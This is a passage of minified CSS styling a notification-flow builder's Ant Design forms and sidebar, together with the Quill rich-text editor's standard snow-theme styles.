.ant-select-selector,.notification-flow-customization-form-field .ant-form-item .ant-input-number .ant-select-selector,.notification-flow-customization-form-field .ant-form-item .ant-select .ant-select-selector{border-radius:4px;padding:4px 12px}.notification-flow-customization-form-field .ant-form-item .ant-input .ant-select-selector .ant-select-selection-item,.notification-flow-customization-form-field .ant-form-item .ant-input-number .ant-select-selector .ant-select-selection-item,.notification-flow-customization-form-field .ant-form-item .ant-select .ant-select-selector .ant-select-selection-item{line-height:32px}.delay-action-form .delay-form-row{display:grid;gap:16px;grid-template-columns:repeat(2,1fr)}@media (max-width:768px){.delay-action-form .delay-form-row{grid-template-columns:1fr}}.delay-action-form .delay-form-row .ant-form-item{margin-bottom:8px}.delay-action-form .delay-form-row .ant-form-item .ant-form-item-label{padding-bottom:8px}.delay-action-form .delay-form-row .ant-form-item .ant-form-item-label label{color:#666;font-size:14px;font-weight:500;height:auto}.delay-action-form .delay-form-row .ant-form-item .ant-input-number,.delay-action-form .delay-form-row .ant-form-item .ant-select{width:100%}.delay-action-form .delay-form-row .ant-form-item .ant-input-number .ant-select-selector,.delay-action-form .delay-form-row .ant-form-item .ant-select .ant-select-selector{border-radius:4px;height:40px;padding:4px 12px}.delay-action-form .delay-form-row .ant-form-item .ant-input-number .ant-select-selector .ant-select-selection-item,.delay-action-form .delay-form-row .ant-form-item .ant-select .ant-select-selector .ant-select-selection-item{line-height:32px}.delay-action-form .delay-form-row .ant-form-item .ant-input-number{border-radius:4px;height:40px}.delay-action-form .delay-form-row .ant-form-item .ant-input-number .ant-input-number-handler-wrap{background:#fafafa;border-radius:0 4px 4px 0;opacity:1}.delay-action-form .delay-form-row .ant-form-item .ant-input-number .ant-input-number-input-wrap{height:38px}.delay-action-form .delay-form-row .ant-form-item .ant-input-number .ant-input-number-input-wrap input{height:100%;padding:4px 12px}.condition-form .condition-form-header{margin-bottom:24px}.condition-form .condition-form-header h3{font-size:18px;font-weight:500;margin:0}.condition-form .condition-form-row{display:flex;gap:16px;margin-bottom:16px}.condition-form .condition-form-row .ant-form-item{flex:1;margin-bottom:8px}.condition-form .condition-form-row .ant-form-item .ant-form-item-label{padding-bottom:8px}.condition-form .condition-form-row .ant-form-item .ant-form-item-label label{color:#666;font-size:14px;font-weight:500;height:auto}.condition-form .condition-end-date .ant-input,.condition-form .condition-end-date .ant-picker,.condition-form .condition-end-date .ant-select,.condition-form .condition-operator .ant-input,.condition-form .condition-operator .ant-picker,.condition-form .condition-operator .ant-select,.condition-form .condition-options .ant-input,.condition-form .condition-options .ant-picker,.condition-form .condition-options .ant-select,.condition-form .condition-start-date .ant-input,.condition-form .condition-start-date .ant-picker,.condition-form .condition-start-date .ant-select,.condition-form .condition-value .ant-input,.condition-form .condition-value .ant-picker,.condition-form .condition-value .ant-select{width:100%}.condition-form .condition-end-date .ant-input .ant-select-selector,.condition-form .condition-end-date .ant-picker .ant-select-selector,.condition-form .condition-end-date .ant-select .ant-select-selector,.condition-form .condition-operator .ant-input .ant-select-selector,.condition-form .condition-operator .ant-picker .ant-select-selector,.condition-form .condition-operator .ant-select .ant-select-selector,.condition-form .condition-options .ant-input .ant-select-selector,.condition-form .condition-options .ant-picker .ant-select-selector,.condition-form .condition-options .ant-select .ant-select-selector,.condition-form .condition-start-date .ant-input .ant-select-selector,.condition-form .condition-start-date .ant-picker .ant-select-selector,.condition-form .condition-start-date .ant-select .ant-select-selector,.condition-form .condition-value .ant-input .ant-select-selector,.condition-form .condition-value .ant-picker .ant-select-selector,.condition-form .condition-value .ant-select .ant-select-selector{border-radius:4px;height:40px;padding:4px 12px}.condition-form .condition-end-date .ant-input .ant-select-selector .ant-select-selection-item,.condition-form .condition-end-date .ant-picker .ant-select-selector .ant-select-selection-item,.condition-form .condition-end-date .ant-select .ant-select-selector .ant-select-selection-item,.condition-form .condition-operator .ant-input .ant-select-selector .ant-select-selection-item,.condition-form .condition-operator .ant-picker .ant-select-selector .ant-select-selection-item,.condition-form .condition-operator .ant-select .ant-select-selector .ant-select-selection-item,.condition-form .condition-options .ant-input .ant-select-selector .ant-select-selection-item,.condition-form .condition-options .ant-picker .ant-select-selector .ant-select-selection-item,.condition-form .condition-options .ant-select .ant-select-selector .ant-select-selection-item,.condition-form .condition-start-date .ant-input .ant-select-selector .ant-select-selection-item,.condition-form .condition-start-date .ant-picker .ant-select-selector .ant-select-selection-item,.condition-form .condition-start-date .ant-select .ant-select-selector .ant-select-selection-item,.condition-form .condition-value .ant-input .ant-select-selector .ant-select-selection-item,.condition-form .condition-value .ant-picker .ant-select-selector .ant-select-selection-item,.condition-form .condition-value .ant-select .ant-select-selector .ant-select-selection-item{line-height:32px}.condition-form .condition-end-date .ant-input,.condition-form .condition-operator .ant-input,.condition-form .condition-options .ant-input,.condition-form .condition-start-date .ant-input,.condition-form .condition-value .ant-input{border-radius:4px;height:40px;padding:4px 12px}.condition-form .condition-end-date .ant-picker,.condition-form .condition-operator .ant-picker,.condition-form .condition-options .ant-picker,.condition-form .condition-start-date .ant-picker,.condition-form .condition-value .ant-picker{border-radius:4px;height:40px;width:100%}.condition-form .condition-end-date .ant-picker .ant-picker-input input,.condition-form .condition-operator .ant-picker .ant-picker-input input,.condition-form .condition-options .ant-picker .ant-picker-input input,.condition-form .condition-start-date .ant-picker .ant-picker-input input,.condition-form .condition-value .ant-picker .ant-picker-input input{height:38px}.node-sidebar .ant-drawer-body{max-height:calc(100vh - 108px);overflow-y:auto;padding:16px}.node-sidebar .node-sidebar__footer{display:flex;gap:8px;justify-content:flex-end}.node-sidebar.insert-mode .ant-drawer-body{padding-top:8px}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content{padding:0}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-header{margin-bottom:12px}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-header h4{color:#262626;font-size:14px;font-weight:500}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs{display:flex;margin-bottom:24px;width:100%}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .ant-radio-group{width:100%}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button{align-items:center;border:1px solid #e5e7eb;display:flex;font-size:14px;height:40px;justify-content:center;padding:8px 16px;position:relative;width:50%}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button:first-child{border-radius:6px 0 0 6px}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button:last-child{border-radius:0 6px 6px 0}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button.ant-radio-button-wrapper-checked{background:#fff;border-color:#23c55e;color:#000;z-index:1}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button.ant-radio-button-wrapper-checked:before{display:none}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button.ant-radio-button-wrapper-checked .check-icon{color:#23c55e;font-size:16px;margin-right:8px}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button .ant-radio-button{display:none}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-options-grid{display:grid;gap:16px;grid-template-columns:repeat(2,1fr)}@media (max-width:768px){.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-options-grid{grid-template-columns:1fr}}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-options-grid .node-option{background:#fff;border:1px solid #e5e7eb;border-radius:6px;color:#374151;cursor:pointer;font-size:14px;padding:12px 16px;transition:all .2s}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-options-grid .node-option:hover{background:#f9fdf7;border-color:#23c55e;transform:translateY(-1px)}@media (max-width:576px){.condition-form .condition-form-row{flex-direction:column;gap:0}.node-sidebar .ant-drawer-content-wrapper{width:100%!important}}.switch-icon--on .switch-background{fill:#1890ff}.ql-container{box-sizing:border-box;font-family:Helvetica,Arial,sans-serif;font-size:13px;height:100%;margin:0;position:relative}.ql-container.ql-disabled .ql-tooltip{visibility:hidden}.ql-container.ql-disabled .ql-editor ul[data-checked]>li:before{pointer-events:none}.ql-clipboard{height:1px;left:-100000px;overflow-y:hidden;position:absolute;top:50%}.ql-clipboard p{margin:0;padding:0}.ql-editor{word-wrap:break-word;box-sizing:border-box;height:100%;line-height:1.42;outline:none;overflow-y:auto;padding:12px 15px;-o-tab-size:4;tab-size:4;-moz-tab-size:4;text-align:left;white-space:pre-wrap}.ql-editor>*{cursor:text}.ql-editor blockquote,.ql-editor h1,.ql-editor h2,.ql-editor h3,.ql-editor h4,.ql-editor h5,.ql-editor h6,.ql-editor ol,.ql-editor p,.ql-editor pre,.ql-editor ul{counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;margin:0;padding:0}.ql-editor ol,.ql-editor ul{padding-left:1.5em}.ql-editor ol>li,.ql-editor ul>li{list-style-type:none}.ql-editor ul>li:before{content:"\2022"}.ql-editor ul[data-checked=false],.ql-editor ul[data-checked=true]{pointer-events:none}.ql-editor ul[data-checked=false]>li *,.ql-editor ul[data-checked=true]>li *{pointer-events:all}.ql-editor ul[data-checked=false]>li:before,.ql-editor ul[data-checked=true]>li:before{color:#777;cursor:pointer;pointer-events:all}.ql-editor ul[data-checked=true]>li:before{content:"\2611"}.ql-editor ul[data-checked=false]>li:before{content:"\2610"}.ql-editor li:before{display:inline-block;white-space:nowrap;width:1.2em}.ql-editor li:not(.ql-direction-rtl):before{margin-left:-1.5em;margin-right:.3em;text-align:right}.ql-editor li.ql-direction-rtl:before{margin-left:.3em;margin-right:-1.5em}.ql-editor ol li:not(.ql-direction-rtl),.ql-editor ul li:not(.ql-direction-rtl){padding-left:1.5em}.ql-editor ol li.ql-direction-rtl,.ql-editor ul li.ql-direction-rtl{padding-right:1.5em}.ql-editor ol li{counter-increment:list-0;counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li:before{content:counter(list-0,decimal) ". "}.ql-editor ol li.ql-indent-1{counter-increment:list-1}.ql-editor ol li.ql-indent-1:before{content:counter(list-1,lower-alpha) ". "}.ql-editor ol li.ql-indent-1{counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-2{counter-increment:list-2}.ql-editor ol li.ql-indent-2:before{content:counter(list-2,lower-roman) ". "}.ql-editor ol li.ql-indent-2{counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-3{counter-increment:list-3}.ql-editor ol li.ql-indent-3:before{content:counter(list-3,decimal) ". "}.ql-editor ol li.ql-indent-3{counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-4{counter-increment:list-4}.ql-editor ol li.ql-indent-4:before{content:counter(list-4,lower-alpha) ". "}.ql-editor ol li.ql-indent-4{counter-reset:list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-5{counter-increment:list-5}.ql-editor ol li.ql-indent-5:before{content:counter(list-5,lower-roman) ". "}.ql-editor ol li.ql-indent-5{counter-reset:list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-6{counter-increment:list-6}.ql-editor ol li.ql-indent-6:before{content:counter(list-6,decimal) ". "}.ql-editor ol li.ql-indent-6{counter-reset:list-7 list-8 list-9}.ql-editor ol li.ql-indent-7{counter-increment:list-7}.ql-editor ol li.ql-indent-7:before{content:counter(list-7,lower-alpha) ". "}.ql-editor ol li.ql-indent-7{counter-reset:list-8 list-9}.ql-editor ol li.ql-indent-8{counter-increment:list-8}.ql-editor ol li.ql-indent-8:before{content:counter(list-8,lower-roman) ". "}.ql-editor ol li.ql-indent-8{counter-reset:list-9}.ql-editor ol li.ql-indent-9{counter-increment:list-9}.ql-editor ol li.ql-indent-9:before{content:counter(list-9,decimal) ". "}.ql-editor .ql-indent-1:not(.ql-direction-rtl){padding-left:3em}.ql-editor li.ql-indent-1:not(.ql-direction-rtl){padding-left:4.5em}.ql-editor .ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:3em}.ql-editor li.ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:4.5em}.ql-editor .ql-indent-2:not(.ql-direction-rtl){padding-left:6em}.ql-editor li.ql-indent-2:not(.ql-direction-rtl){padding-left:7.5em}.ql-editor .ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:6em}.ql-editor li.ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:7.5em}.ql-editor .ql-indent-3:not(.ql-direction-rtl){padding-left:9em}.ql-editor li.ql-indent-3:not(.ql-direction-rtl){padding-left:10.5em}.ql-editor .ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:9em}.ql-editor li.ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:10.5em}.ql-editor .ql-indent-4:not(.ql-direction-rtl){padding-left:12em}.ql-editor li.ql-indent-4:not(.ql-direction-rtl){padding-left:13.5em}.ql-editor .ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:12em}.ql-editor li.ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:13.5em}.ql-editor .ql-indent-5:not(.ql-direction-rtl){padding-left:15em}.ql-editor li.ql-indent-5:not(.ql-direction-rtl){padding-left:16.5em}.ql-editor .ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:15em}.ql-editor li.ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:16.5em}.ql-editor .ql-indent-6:not(.ql-direction-rtl){padding-left:18em}.ql-editor li.ql-indent-6:not(.ql-direction-rtl){padding-left:19.5em}.ql-editor .ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:18em}.ql-editor li.ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:19.5em}.ql-editor .ql-indent-7:not(.ql-direction-rtl){padding-left:21em}.ql-editor li.ql-indent-7:not(.ql-direction-rtl){padding-left:22.5em}.ql-editor .ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:21em}.ql-editor li.ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:22.5em}.ql-editor .ql-indent-8:not(.ql-direction-rtl){padding-left:24em}.ql-editor li.ql-indent-8:not(.ql-direction-rtl){padding-left:25.5em}.ql-editor .ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:24em}.ql-editor li.ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:25.5em}.ql-editor .ql-indent-9:not(.ql-direction-rtl){padding-left:27em}.ql-editor li.ql-indent-9:not(.ql-direction-rtl){padding-left:28.5em}.ql-editor .ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:27em}.ql-editor li.ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:28.5em}.ql-editor .ql-video{display:block;max-width:100%}.ql-editor .ql-video.ql-align-center{margin:0 auto}.ql-editor .ql-video.ql-align-right{margin:0 0 0 auto}.ql-editor .ql-bg-black{background-color:#000}.ql-editor .ql-bg-red{background-color:#e60000}.ql-editor .ql-bg-orange{background-color:#f90}.ql-editor .ql-bg-yellow{background-color:#ff0}.ql-editor .ql-bg-green{background-color:#008a00}.ql-editor .ql-bg-blue{background-color:#06c}.ql-editor .ql-bg-purple{background-color:#93f}.ql-editor .ql-color-white{color:#fff}.ql-editor .ql-color-red{color:#e60000}.ql-editor .ql-color-orange{color:#f90}.ql-editor .ql-color-yellow{color:#ff0}.ql-editor .ql-color-green{color:#008a00}.ql-editor .ql-color-blue{color:#06c}.ql-editor .ql-color-purple{color:#93f}.ql-editor .ql-font-serif{font-family:Georgia,Times New Roman,serif}.ql-editor .ql-font-monospace{font-family:Monaco,Courier New,monospace}.ql-editor .ql-size-small{font-size:.75em}.ql-editor .ql-size-large{font-size:1.5em}.ql-editor .ql-size-huge{font-size:2.5em}.ql-editor .ql-direction-rtl{direction:rtl;text-align:inherit}.ql-editor .ql-align-center{text-align:center}.ql-editor .ql-align-justify{text-align:justify}.ql-editor .ql-align-right{text-align:right}.ql-editor.ql-blank:before{color:rgba(0,0,0,.6);content:attr(data-placeholder);font-style:italic;left:15px;pointer-events:none;position:absolute;right:15px}.ql-snow .ql-toolbar:after,.ql-snow.ql-toolbar:after{clear:both;content:"";display:table}.ql-snow .ql-toolbar button,.ql-snow.ql-toolbar button{background:none;border:none;cursor:pointer;display:inline-block;float:left;height:24px;padding:3px 5px;width:28px}.ql-snow .ql-toolbar button svg,.ql-snow.ql-toolbar button svg{float:left;height:100%}.ql-snow .ql-toolbar button:active:hover,.ql-snow.ql-toolbar button:active:hover{outline:none}.ql-snow .ql-toolbar input.ql-image[type=file],.ql-snow.ql-toolbar input.ql-image[type=file]{display:none}.ql-snow .ql-toolbar .ql-picker-item.ql-selected,.ql-snow .ql-toolbar .ql-picker-item:hover,.ql-snow .ql-toolbar .ql-picker-label.ql-active,.ql-snow .ql-toolbar .ql-picker-label:hover,.ql-snow .ql-toolbar button.ql-active,.ql-snow .ql-toolbar button:focus,.ql-snow .ql-toolbar button:hover,.ql-snow.ql-toolbar .ql-picker-item.ql-selected,.ql-snow.ql-toolbar .ql-picker-item:hover,.ql-snow.ql-toolbar .ql-picker-label.ql-active,.ql-snow.ql-toolbar .ql-picker-label:hover,.ql-snow.ql-toolbar button.ql-active,.ql-snow.ql-toolbar button:focus,.ql-snow.ql-toolbar button:hover{color:#06c}.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-fill,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-fill,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-fill,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-fill,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar button.ql-active .ql-fill,.ql-snow .ql-toolbar button.ql-active .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:focus .ql-fill,.ql-snow .ql-toolbar button:focus .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:hover .ql-fill,.ql-snow .ql-toolbar button:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-fill,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-fill,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-fill,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-fill,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar button.ql-active .ql-fill,.ql-snow.ql-toolbar button.ql-active .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:focus .ql-fill,.ql-snow.ql-toolbar button:focus .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:hover .ql-fill,.ql-snow.ql-toolbar button:hover .ql-stroke.ql-fill{fill:#06c}.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.ql-snow .ql-toolbar button.ql-active .ql-stroke,.ql-snow .ql-toolbar button.ql-active .ql-stroke-miter,.ql-snow .ql-toolbar button:focus .ql-stroke,.ql-snow .ql-toolbar button:focus .ql-stroke-miter,.ql-snow .ql-toolbar button:hover .ql-stroke,.ql-snow .ql-toolbar button:hover .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.ql-snow.ql-toolbar button.ql-active .ql-stroke,.ql-snow.ql-toolbar button.ql-active .ql-stroke-miter,.ql-snow.ql-toolbar button:focus .ql-stroke,.ql-snow.ql-toolbar button:focus .ql-stroke-miter,.ql-snow.ql-toolbar button:hover .ql-stroke,.ql-snow.ql-toolbar button:hover .ql-stroke-miter{stroke:#06c}@media (pointer:coarse){.ql-snow .ql-toolbar button:hover:not(.ql-active),.ql-snow.ql-toolbar button:hover:not(.ql-active){color:#444}.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-fill,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-fill,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill{fill:#444}.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter{stroke:#444}}.ql-snow,.ql-snow *{box-sizing:border-box}.ql-snow .ql-hidden{display:none}.ql-snow .ql-out-bottom,.ql-snow .ql-out-top{visibility:hidden}.ql-snow .ql-tooltip{position:absolute;transform:translateY(10px)}.ql-snow .ql-tooltip a{cursor:pointer;text-decoration:none}.ql-snow .ql-tooltip.ql-flip{transform:translateY(-10px)}.ql-snow .ql-formats{display:inline-block;vertical-align:middle}.ql-snow .ql-formats:after{clear:both;content:"";display:table}.ql-snow .ql-stroke{fill:none;stroke:#444;stroke-linecap:round;stroke-linejoin:round;stroke-width:2}.ql-snow .ql-stroke-miter{fill:none;stroke:#444;stroke-miterlimit:10;stroke-width:2}.ql-snow .ql-fill,.ql-snow .ql-stroke.ql-fill{fill:#444}.ql-snow .ql-empty{fill:none}.ql-snow .ql-even{fill-rule:evenodd}.ql-snow .ql-stroke.ql-thin,.ql-snow .ql-thin{stroke-width:1}.ql-snow .ql-transparent{opacity:.4}.ql-snow .ql-direction svg:last-child{display:none}.ql-snow .ql-direction.ql-active svg:last-child{display:inline}.ql-snow .ql-direction.ql-active svg:first-child{display:none}.ql-snow .ql-editor h1{font-size:2em}.ql-snow .ql-editor h2{font-size:1.5em}.ql-snow .ql-editor h3{font-size:1.17em}.ql-snow .ql-editor h4{font-size:1em}.ql-snow .ql-editor h5{font-size:.83em}.ql-snow .ql-editor h6{font-size:.67em}.ql-snow .ql-editor a{text-decoration:underline}.ql-snow .ql-editor blockquote{border-left:4px solid #ccc;margin-bottom:5px;margin-top:5px;padding-left:16px}.ql-snow .ql-editor code,.ql-snow .ql-editor pre{background-color:#f0f0f0;border-radius:3px}.ql-snow .ql-editor pre{margin-bottom:5px;margin-top:5px;padding:5px 10px;white-space:pre-wrap}.ql-snow .ql-editor code{font-size:85%;padding:2px 4px}.ql-snow .ql-editor pre.ql-syntax{background-color:#23241f;color:#f8f8f2;overflow:visible}.ql-snow .ql-editor img{max-width:100%}.ql-snow .ql-picker{color:#444;display:inline-block;float:left;font-size:14px;font-weight:500;height:24px;position:relative;vertical-align:middle}.ql-snow .ql-picker-label{cursor:pointer;display:inline-block;height:100%;padding-left:8px;padding-right:2px;position:relative;width:100%}.ql-snow .ql-picker-label:before{display:inline-block;line-height:22px}.ql-snow .ql-picker-options{background-color:#fff;display:none;min-width:100%;padding:4px 8px;position:absolute;white-space:nowrap}.ql-snow .ql-picker-options .ql-picker-item{cursor:pointer;display:block;padding-bottom:5px;padding-top:5px}.ql-snow .ql-picker.ql-expanded .ql-picker-label{color:#ccc;z-index:2}.ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-fill{fill:#ccc}.ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-stroke{stroke:#ccc}.ql-snow .ql-picker.ql-expanded .ql-picker-options{display:block;margin-top:-1px;top:100%;z-index:1}.ql-snow .ql-color-picker,.ql-snow .ql-icon-picker{width:28px}.ql-snow .ql-color-picker .ql-picker-label,.ql-snow .ql-icon-picker .ql-picker-label{padding:2px 4px}.ql-snow .ql-color-picker .ql-picker-label svg,.ql-snow .ql-icon-picker .ql-picker-label svg{right:4px}.ql-snow .ql-icon-picker .ql-picker-options{padding:4px 0}.ql-snow .ql-icon-picker .ql-picker-item{height:24px;padding:2px 4px;width:24px}.ql-snow .ql-color-picker .ql-picker-options{padding:3px 5px;width:152px}.ql-snow .ql-color-picker .ql-picker-item{border:1px solid transparent;float:left;height:16px;margin:2px;padding:0;width:16px}.ql-snow .ql-picker:not(.ql-color-picker):not(.ql-icon-picker) svg{margin-top:-9px;position:absolute;right:0;top:50%;width:18px}.ql-snow .ql-picker.ql-font .ql-picker-item[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-size .ql-picker-item[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-label]:not([data-label=""]):before{content:attr(data-label)}.ql-snow .ql-picker.ql-header{width:98px}.ql-snow .ql-picker.ql-header .ql-picker-item:before,.ql-snow .ql-picker.ql-header .ql-picker-label:before{content:"Normal"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="1"]:before{content:"Heading 1"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="2"]:before{content:"Heading 2"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="3"]:before{content:"Heading 3"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="4"]:before{content:"Heading 4"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="5"]:before{content:"Heading 5"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="6"]:before{content:"Heading 6"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]:before{font-size:2em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]:before{font-size:1.5em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]:before{font-size:1.17em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]:before{font-size:1em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]:before{font-size:.83em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]:before{font-size:.67em}.ql-snow .ql-picker.ql-font{width:108px}.ql-snow .ql-picker.ql-font .ql-picker-item:before,.ql-snow .ql-picker.ql-font .ql-picker-label:before{content:"Sans Serif"}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]:before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-value=serif]:before{content:"Serif"}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]:before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-value=monospace]:before{content:"Monospace"}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]:before{font-family:Georgia,Times New Roman,serif}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]:before{font-family:Monaco,Courier New,monospace}.ql-snow .ql-picker.ql-size{width:98px}.ql-snow .ql-picker.ql-size .ql-picker-item:before,.ql-snow .ql-picker.ql-size .ql-picker-label:before{content:"Normal"}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]:before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=small]:before{content:"Small"}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]:before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=large]:before{content:"Large"}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]:before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=huge]:before{content:"Huge"}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]:before{font-size:10px}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]:before{font-size:18px}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]:before{font-size:32px}.ql-snow .ql-color-picker.ql-background .ql-picker-item{background-color:#fff}.ql-snow .ql-color-picker.ql-color .ql-picker-item{background-color:#000}.ql-toolbar.ql-snow{border:1px solid #ccc;box-sizing:border-box;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;padding:8px}.ql-toolbar.ql-snow .ql-formats{margin-right:15px}.ql-toolbar.ql-snow .ql-picker-label{border:1px solid transparent}.ql-toolbar.ql-snow .ql-picker-options{border:1px solid transparent;box-shadow:0 2px 8px rgba(0,0,0,.2)}.ql-toolbar.ql-snow 